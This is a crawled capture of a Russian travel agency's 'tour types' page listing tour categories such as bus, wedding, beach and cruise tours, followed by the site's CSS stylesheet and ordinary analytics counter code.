

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://www.uni-travel.su/tour_types.asp
body_size: 2720
content:
<html>
<head>
<META HTTP-EQUIV="Content-Type" CONTENT="text/html; charset=windows-1251">
<title> &nbsp;&nbsp; Universal Travel &nbsp; // &nbsp; Виды туров &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; </title>
<LINK href="styles-site.css?16012026192914" type="text/css" rel="StyleSheet">



<script type="text/javascript" src="http://stells.info/js.api.php?key=OTE0Jmhhc2g9OWFjMWE2ZmI0YTk2Y2IyNThiNjNiNGVhYzQ3M2QxODI%3D"></script>




<Script Language="JavaScript" src="scripts/header.js"></Script>
<Link Rel="Shortcut Icon" Href="favicon.ico" type="image/vnd.microsoft.icon">
<Link Rel="Icon" Href="favicon.ico" type="image/vnd.microsoft.icon">
<Style type="text/css"></Style>





</head>


<body topmargin=0 leftmargin=0 rightmargin=0 marginheight=0 marginwidth=0 text="#222222" link="#746951" alink="#746951" vlink="#746951">
<center>
<Script Language="JavaScript" Src="/scripts/menu.js"></Script>



<table cellpadding=0 cellspacing=0 width="1000" height="100%" border=0>

<!---bgcolor="#FDF8E4"--->
<tr width="1000" height="100%" valign=top align=left class="ContentBG">
<td width="1000" height="100%" valign=top align=left>





<!--- шапка : начало --->

<table cellpadding=0 cellspacing=0 width="100%" height=210 border=0>

<tr height=166 width="100%" valign=top>
<td width=188 height=166 valign=top><a href="/"><img src="/img/logo-ut.gif" width=187 height=166 border=0 alt="Universal Travel" title="Universal Travel"></a></td>
<td width="100%" class="topImg1" height=166 align=center valign=top><img src="1px.gif" width=626 height=165 border=0></td>
<td width=187 height=166 class="topR" align=center valign=top><img src="/1px.gif" width=187 height=21 border=0><br><font color="#FEEEA7">Universal Travel<br>Новосибирск,<br>ул. Красный проспект д.57,<br>(383) 209 29 90<br>e-mail:<br>info@uni-travel.su</font></td>
</tr>


<tr height=44 width="100%" valign=top bgcolor="#000000">
<td width=188 height=44 valign=center align=center><a href="/tour_types.asp"><img src="/img/all_tour_types.jpg" width=180 height=44 border=0 alt="Все виды туров"></a></td>
<td width="100%" height=44 align=center valign=center>


<!---Меню:начало--->



<table cellpadding=0 cellspacing=0 width="100%" height=44 border=0>
<tr height=25 width="100%" valign=center align=center>
<td width="10" height=25><img src="/1px.gif" width=10 height=1 border=0></td>


<td id="itm_2" width="100" height=44 valign=center class="tBGmI" onMouseOver="this.className='tBGmIm';" onMouseOut="this.className='tBGmI';"><nobr>&nbsp;&nbsp;<a href="/about.asp" style="text-decoration:none;"><font class="tBGmA" style="font-size:18px;">О нас</font></a>&nbsp;&nbsp;</nobr></td>

<td width="15" height=44><img src="1px.gif" width=15 height=1 border=0></td>

<td id="itm_3" width="100" height=44 valign=center class="tBGmI" onMouseOver="this.className='tBGmIm'; Turn('3',1); occupied_header[3]=1;" onMouseOut="this.className='tBGmI';Turn('3',0);occupied_header[3]=0;"><nobr>&nbsp;&nbsp;<a name="-nothing-" style="text-decoration:none;"><font class="tBGmA" style="font-size:18px;">Услуги</font></a>&nbsp;&nbsp;</nobr></td>

<td width="15" height=44><img src="1px.gif" width=15 height=1 border=0></td>

<td id="itm_5" width="210" height=44 valign=center class="tBGmI" onMouseOver="this.className='tBGmIm'; Turn('5',1); occupied_header[5]=1;" onMouseOut="this.className='tBGmI';Turn('5',0);occupied_header[5]=0;"><nobr><a name="-nothing-" style="text-decoration:none;"><font class="tBGmA" style="font-size:18px;">&nbsp;&nbsp;Справочник&nbsp;&nbsp;<br>&nbsp;&nbsp;туриста&nbsp; &nbsp;</font></a></nobr></td>

<td width="15" height=44><img src="1px.gif" width=15 height=1 border=0></td>

<td id="itm_4" width="100" height=44 valign=center class="tBGmI" onMouseOver="this.className='tBGmIm'; Turn('4',1); occupied_header[4]=1;" onMouseOut="this.className='tBGmI';Turn('4',0);occupied_header[4]=0;"><nobr>&nbsp;&nbsp;<a href="/search_traveler.asp" style="text-decoration:none;"><font class="tBGmA" style="font-size:18px;">&nbsp;&nbsp;Поиск&nbsp;&nbsp;&nbsp;&nbsp;<br>&nbsp;&nbsp;попутчика&nbsp; &nbsp;</font></a></nobr></td>

<td width="15" height=44><img src="1px.gif" width=15 height=1 border=0></td>

<td id="itm_1" width="100" height=44 valign=center class="tBGmI" onMouseOver="this.className='tBGmIm';" onMouseOut="this.className='tBGmI';"><nobr>&nbsp;&nbsp;<a href="/credit.asp" style="text-decoration:none;"><font class="tBGmA" style="font-size:18px;">&nbsp;&nbsp;Туры в&nbsp;&nbsp;&nbsp;&nbsp;<br>&nbsp;&nbsp;рассрочку&nbsp;&nbsp;</font></a></nobr></td>



<td width="100%" height=44><img src="1px.gif" width=7 height=1 border=0></td>

</tr>
</table>


<!---Меню:конец--->

</td>
<td width=187 height=44 align=center valign=center><a href="/country_tour.asp?view=full"><img src="/img/var_dest.jpg" width=180 height=44 border=0 alt="Туры в любое направление"></a></td>
</tr>


<tr height=9 width="100%" valign=top align=left><td colspan=3 width="100%" height=9 valign=top align=left><img src="/img/bg_ts.jpg" width=1000 height=9 border=0></td></tr>

</table>








<!--- шапка : конец --->




<div style="padding:10px;padding-left:21px;padding-right:21px;font-size:14px;" align="justify">


<font style="font-size:18px;" color="#555555"><b>Виды туров / Список </b></font>
<br><br>
<br>

<center>
<table cellpadding=0 cellspacing=0 width="90%" border=0>
<tr valign=top align=left>
<td width="30%">

<a href="tour_types.asp?type=bus"><font color="#5F533A" style="font-size:15px;"><img src="img/t_icons/bus.gif" width=40 height=40 border=0 align="absMiddle" hspace=4>Автобусные</font></a><br>
<a href="tour_types.asp?type=automobile"><font color="#5F533A" style="font-size:15px;"><img src="img/t_icons/car.gif" width=40 height=40 border=0 align="absMiddle" hspace=4>Автомобильные</font></a><br>
<a href="tour_types.asp?type=excursion"><font color="#5F533A" style="font-size:15px;"><img src="img/t_icons/tover.gif" width=40 height=40 border=0 align="absMiddle" hspace=4>Экскурсионные</font></a><br>
<a href="tour_types.asp?type=wedding"><font color="#5F533A" style="font-size:15px;"><img src="img/t_icons/heart.gif" width=40 height=40 border=0 align="absMiddle" hspace=4>Свадебные</font></a><br>
<a href="tour_types.asp?type=educational"><font color="#5F533A" style="font-size:14px;"><img src="img/t_icons/gradhat.gif" width=40 height=40 border=0 align="absMiddle" hspace=4>Образовательные</font></a><br>
</td><td width="30%"><a href="tour_types.asp?type=improving"><font color="#5F533A" style="font-size:14px;"><img src="img/t_icons/medical.gif" width=40 height=40 border=0 align="absMiddle" hspace=4>Оздоровительные</font></a><br>
<a href="tour_types.asp?type=event"><font color="#5F533A" style="font-size:15px;"><img src="img/t_icons/calendar.gif" width=40 height=40 border=0 align="absMiddle" hspace=4>Событийные</font></a><br>
<a href="tour_types.asp?type=individual"><font color="#5F533A" style="font-size:15px;"><img src="img/t_icons/map.gif" width=40 height=40 border=0 align="absMiddle" hspace=4>Индивидуальные</font></a><br>
<a href="tour_types.asp?type=business"><font color="#5F533A" style="font-size:15px;"><img src="img/t_icons/business.gif" width=40 height=40 border=0 align="absMiddle" hspace=4>Деловой туризм</font></a><br>
<a href="tour_types.asp?type=shop"><font color="#5F533A" style="font-size:15px;"><img src="img/t_icons/shop.gif" width=40 height=40 border=0 align="absMiddle" hspace=4>Шоп-туры</font></a><br>
</td><td width="30%"><a href="tour_types.asp?type=beach"><font color="#5F533A" style="font-size:15px;"><img src="img/t_icons/sun.gif" width=40 height=40 border=0 align="absMiddle" hspace=4>Пляжные туры</font></a><br>
<a href="tour_types.asp?type=cruise"><font color="#5F533A" style="font-size:15px;"><img src="img/t_icons/sun.gif" width=40 height=40 border=0 align="absMiddle" hspace=4>Морские круизы</font></a><br>
<a href="tour_types.asp?type=cruise_r"><font color="#5F533A" style="font-size:15px;"><img src="img/t_icons/sun.gif" width=40 height=40 border=0 align="absMiddle" hspace=4>Речные круизы</font></a><br>

</td>
</tr>
</table>
</center>


<br><br><br>
<center><a href="search.asp"><font color="#5F533A" style="font-size:17px;"><u>Поиск туров</u></font></a></center>
<br><br>































<br><br>


</div>

</td>
</tr>

<tr width="100%" valign=top align=left><td colspan=3 width="100%" height=9 valign=top align=left><img src="img/bg_bs.jpg" width=1000 height=9 border=0></td></tr>



<tr width="1000" height=30 valign=top align=left>
<td width="1000" height=30 valign=top align=left>
<br>

<table cellpadding=0 cellspacing=0 border=0 width="100%" height=21>
<tr height=21 valign=center bgColor="#A9A696">
<td height=21 width=8 bgColor="#A9A696"><img src="1px.gif" width=8 height=21 border=0></td>
<td height=21 valign=center width=120 bgColor="#5AB4C5" style="Color:white; Font-Size:12px;"><nobr>&nbsp;&nbsp; &copy; Universal Travel &nbsp; [ 2011-2026 ]&nbsp;&nbsp;</nobr></td>
<td height=21 valign=center width="100%"  bgColor="#A9A696" style="Color:#ffffff; Font-Size:12px;"><nobr>&nbsp; &nbsp;&nbsp; ООО «Юниверсал Трэвел» &nbsp; &nbsp; // <a href="http://www.uni-travel.su/" target=_blank><font color="white">www.uni-travel.su</font></a></nobr></td>
<td height=21 valign=center align=right width="96"  bgColor="#A9A696" style="Color:#ffffff; Font-Size:12px;"><nobr>
<!--Rating@Mail.ru counter-->
<script language="javascript"><!--
d=document;var a='';a+=';r='+escape(d.referrer);js=10;//--></script>
<script language="javascript1.1"><!--
a+=';j='+navigator.javaEnabled();js=11;//--></script>
<script language="javascript1.2"><!--
s=screen;a+=';s='+s.width+'*'+s.height;
a+=';d='+(s.colorDepth?s.colorDepth:s.pixelDepth);js=12;//--></script>
<script language="javascript1.3"><!--
js=13;//--></script><script language="javascript" type="text/javascript"><!--
d.write('<a href="http://top.mail.ru/jump?from=2113632" target=_blank>'+
'<img src="http://d0.c4.b0.a2.top.mail.ru/counter?id=2113632;t=82;js='+js+
a+';rand='+Math.random()+'" alt=" Рейтинг@Mail.ru " border="0" '+
'height="18" width="88"><\/a>');if(11<js)d.write('<'+'!-- ');//--></script>
<noscript><a target=_blank href="http://top.mail.ru/jump?from=2113632">
<img src="http://d0.c4.b0.a2.top.mail.ru/counter?js=na;id=2113632;t=82" 
height="18" width="88" border="0" alt=" Рейтинг@Mail.ru "></a></noscript>
<script language="javascript" type="text/javascript"><!--
if(11<js)d.write('--'+'>');//--></script>
<!--// Rating@Mail.ru counter-->
&nbsp;&nbsp;
</nobr></td>
</tr>
</table>

<br>

</td>
</tr>






</table>



</center>





</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.uni-travel.su/styles-site.css?16012026192914
body_size: 2447
content:

/* **************** :: Office Connect : Styles. :: **************** */



Body 
{
/*
	ScrollBar-Face-Color: #EFEFEF;
	ScrollBar-Track-Color: #EFEFEF;
	ScrollBar-Arrow-Color: #777777;
  	ScrollBar-Shadow-Color: #777777;
 	ScrollBar-HighLight-Color: #777777;
  	ScrollBar-3DLight-Color: #EFEFEF;
  	ScrollBar-DarkShadow-Color: #EFEFEF;
*/


Background-color:#65CCDF;
Background-image:url('img/bg.jpg');
background-repeat:no-repeat;
background-position: center center;
background-attachment: fixed ;


}






.topImg1  {
Background-color:#000000;
Background-image:url('img/bg_top.jpg');
background-repeat:no-repeat;
background-position: top left;
}

.topR  {
Background-image:url('img/bg_top_r.gif');
background-repeat:no-repeat;
background-position: top right;
}



.ContentBG  {
Background-image:url('img/bg_con.jpg');
background-repeat:repeat-y;
background-position: top left;
}



.LeftPanBG  {
Background-image:url('img/bg_left_p.gif');
background-repeat:repeat-y;
background-position: top left;
}

.RightPanBG  {
Background-image:url('img/bg_right_p.gif');
background-repeat:repeat-y;
background-position: top left;
}














A {Text-Decoration: None; Font-Family:Verdana;color:#555555;}
A:hover {Text-Decoration:underLine;color:#111111;}

TD,Body,input,Div {font-size:10pt;Font-Family:Verdana;}



a.lmenu {font-size:14px;Text-Transform:UpperCase /*capitalize*/; Font-Weight:bold; Color:#687CAE; Padding-Left:5px;}
a.lmenu:hover {Color:#8D97B0;}
.lmTD {background-repeat:no-repeat;Padding-Left:20px;}
.tzTD {Padding:10px;}

.loginBGi {Background-image:url('img/login_fbg.jpg'); background-repeat:no-repeat; background-position: top left; width:130; height:21; border:solid 0px white;font-size:10px; padding:4px;}

.ttl {font-size:16px;Padding-Bottom:5px;Padding-Left:5px;Padding-Top:10px;Font-Weight:bold; Color:#444444;}
.ttl2 {font-size:18px;Padding-Bottom:5px;Padding-Left:5px;Padding-Top:10px;Font-Weight:bold; Color:#444444; }


SPAN.first-letter {PADDING-RIGHT: 8px; DISPLAY: block; PADDING-LEFT: 8px; BACKGROUND: #c0c0c0; FLOAT: left; PADDING-BOTTOM: 2px; MARGIN: 0px 7px 3px 0px; FONT: bold 3.5em/1em Verdana; COLOR: #ffffff; PADDING-TOP: 2px}


.consTopT {color:#ffffff;}
a.consTop {color:#ffffff;}
a.consTop:hover {color:#EEEEEE;Text-Decoration:none;}

a.consTopCurr {color:#ffffff; BACKGROUND: #535355; border-top: solid 3px #535355; padding-left:10px; padding-right:10px; border-bottom: solid 3px #535355;   }
a.consTopCurr:hover {color:#EEEEEE;Text-Decoration:none;}


.lmenuTitle {Background-image:url('img/lbg.jpg'); background-repeat:no-repeat; background-position: top left; Font-Weight:bold; Color:#ffffff; width:233px; height:24px; padding-left:12px; padding-top:1px; }
.lmenuCon {width:233px; padding:9px; padding-right:11px;}

.searchR {Background-image:url('img/search-bg.jpg'); background-repeat:no-repeat; background-position: top left;  width:203px; height:67px; padding-left:10px;  }


.searchI {Background-image:url('img/pole-s.jpg'); background-repeat:no-repeat; background-position: top left;width:100%;height:26px;border:solid 0px white; padding-left:3px;Vertical-Align:middle;padding-top:1px;}
.searchIi {background:none;width:140px; height:19px; border:solid 0px white;font-size:10px;padding-top:3px; }



.iSt1 {Font-Size:8pt;Background:#F5F5F5;Border:SOLID 1px #909090;}
.iSt2 {Font-Size:8pt;Background:#F5F5F5;Border:SOLID 4px #990099;}

.iSt1, .iSt2{Font-Family:Verdana;Color:Black;Font-Weight:bold;}



.iSt3 {Font-Size:9pt;Background:#F5F5F5;Border:SOLID 2px #909090;}
.iSt4 {Font-Size:9pt;Background:#F5F5F5;Border:SOLID 2px #990099;}

.iSt3, .iSt4 {Font-Family:Verdana;Color:Black;Font-Weight:bold;}





HR {Border:dashed 1px #9B9B9B;height:1px;}
HR.hr1 {Border:solid 1px #DFDFDF;height:1px;}
HR.hr2 {Border:solid 1px #AAAAAA;height:1px;}

.t1 {font-family: tahoma; font-size:22px;}


.new {  font-family: Verdana; font-size: 10pt}
.small {  font-family: Verdana; font-size: 8pt; color:#001c00}
.med {  font-family: Verdana; font-size: 12px; color:#003564}
H1 {  font-family: Verdana; margin-bottom: 0; font-size: 8pt; color:#001c00; font-weight: 400}



input.i1, textarea, select.i1 {Border: solid 1px #BBBBBB; Border-bottom: solid 1px #555555; margin-left:8px; width:250px; background-color:rgb(253,248,228); }
.Tdr1 {Border-bottom:solid 1px #FFFFFF;}
.er {Border:0px; Color:red; margin-left:0px;font-size:12px;Font-Weight:; Bold; width:77px; Font-Family:Verdana; background-color:rgb(253,248,228); }
.erI{margin-bottom:1px;margin-left:1px;}

.iSub {Font-Family:Verdana; color:#555555; Border: solid 1px white; Border-bottom: solid 1px #CCCCCC; background-color:#f8f8f8; Font-Weight:Bold; Cursor:hand; width:80px;Background-image:url('img/right_arrow.gif'); background-repeat:no-repeat; background-position: center right; font-align:left; padding-right:8px; }


.ts3{font-size:12px;Color:#555555;font-weight:bold;background:#f7f7f7; Padding-Left:6px;Padding-Right:6px;}
.ts7{font-size:12px;font-weight:bold;background:#e0e0e0;padding-left:5px;padding-right:5px;}





.imFn  {Font-Size:8pt; }
.imFn2 {Font-Size:10pt;}
.imFn3 {Font-Size:12pt;}
.imFn4 {Font-Size:14pt;}

.txt1 {Font-Size:10pt;}
.txt2 {Font-Size:14pt;Font-Weight:bold;}

.dS {Background-image:url('img/ln1.gif');cursor:default;}
.dZ {cursor:default;}

.dt1 {Border-Bottom:solid 1px white;Font-Family:Verdana,"Trebuchet MS";}





.font {
	FONT-WEIGHT: normal; FONT-SIZE: 50%; COLOR: gray; FONT-FAMILY: Verdana, Tahoma, Sans-Serif
}

a.topML, a.topML:active, a.topML:visited, a.topML:link, a.topML:hover {font-size:8pt;Font-Family:Verdana;color:#555555;Font-Weight:bold;Text-Decoration: None;}
a.topML:hover {color:#111111;}



HR {Border:dashed 1px #9B9B9B;height:1px;}
HR.hr1 {Border:solid 1px #DFDFDF;height:1px;}





Span {Color:#5E6D86;}

.la2 {Font-Size:11px;Color:#FF6600;}
.la3 {Font-Size:12px;Color:#FF6600;Font-Weight:bold;}











.hlpT  {filter:Alpha(Opacity=92, FinishOpacity=92, Style=0); Border:dotted 1px white;}
.hlpZ  {BackGround-Color:#5a5a5a; /*#5A85B1*/ } 
.hlpZZ {BackGround-Color:#757E85;} 
.hlpD  {Left:0px; Position:absolute; Top:0px; display:none;}
.hlpV  {Font-Size: 8pt;}
.hlpVV {Font-Size: 9pt;}
.hlpH  {Border:dotted 1px white;height=1px;}

.hlpV, .hlpVV {Color:white;font-Family: Verdana;}
.hlpZ, .hlpZZ {Padding-Left:10px;Padding-Right:10px;Padding-Top:6px;Padding-Bottom:6px;}

.hHR1 {Border:dotted 2px #DDDDDD;height:2px;}
.hHR2 {Border:dashed 2px #EEEEEE;height:2px;}


.mL1 {Font-Size:11px;Color:white;}
.mL2 {Font-Size:11px;Color:#FF0000;}
.mL3 {Font-Size:11px;Color:#132e4f;}
.mL4 {Font-Size:10pt;Color:red;Font-Weight:bold;Font-Family:Verdana;}
.mL5 {Font-Size:14pt;Color:#132e4f;Font-Weight:bold;Font-Family:Verdana;}


/*

DIV LI {List-Style-TYPE:none;List-Style-Position:outside;Padding:0px 3px 0px 0px;Margin-Top:0px;Vertical-Align:top;}


DIV LI.mark0 {List-Style-Image:url('img/mark0.gif');Margin-Left:19px;Margin-Bottom:0px;Padding-top:0px;}
DIV LI.mark1 {List-Style-Image:url('img/mark1.gif');Margin-Left:19px;Margin-Bottom:2px;}
DIV LI.mark12{List-Style-Image:url('img/mark2.gif');Margin-Left:39px;Margin-Bottom:2px;}
DIV LI.mark2 {List-Style-Image:url('img/mark2.gif');Margin-Left:19px;Margin-Bottom:2px;}

*/







.tBGmA {FONT-FAMILY:Verdana;color:#EDDE9C;font-size:18px;}

.tBGmI {Background-color:#000000; FONT-FAMILY:Verdana; color:#EDDE9C; font-size:14px;  }

.tBGmIm {Background-color:#504D46; FONT-FAMILY:Verdana; color:#EDDE9C; font-size:14px; }


.hov {FONT-FAMILY:Verdana;color:#aaaaaa; /*EDDE9C*/ font-size:15px; padding:5px; padding-left:15px; padding-right:15px;}
















td.c15 {font-weight: normal; background-color: #a5b9c6; text-align: center; border: solid  1px #999999; padding: 2px}   
td.c14 {font-weight: normal; background-color: #da9ea5; text-align: center; border: solid  1px #999999; padding: 2px}   
td.c13 {font-weight: normal; background-color: #ADD852; border: solid  1px #999999; padding: 2px}   
td.c12 {font-weight: normal; background-color: #ADD852; text-align: center; border: solid  1px #999999; padding: 2px}   
td.c11 {font-weight: normal; background-color: #FFA22F; text-align: center; border: solid  1px #999999; padding: 2px}   
td.c10 {font-weight: normal; border:solid  1px #999999; padding: 2px}   
td.c9 {font-weight: normal; text-align: center; border: solid  1px #999999; padding: 2px; font-size:12px;}   
td.c8 {border: solid  1px #999999; padding: 2px}   
h3.c7 {margin: 5px}   

td.c6 {width: 25%; background-color: #da9ea5; text-align: center; padding: 2px; font-size:12px;}   
td.c5 {width: 25%; background-color: #a5b9c6; text-align: center; padding: 2px; font-size:12px;}   
td.c4 {width: 25%; background-color: #ADD852; text-align: center; padding: 2px; font-size:12px;}   
td.c3 {width: 25%; background-color: #FFA22F; text-align: center; padding: 2px; font-size:12px;} 
  
td.c2 { text-align: center}   
h2.c1 {margin: 5px} 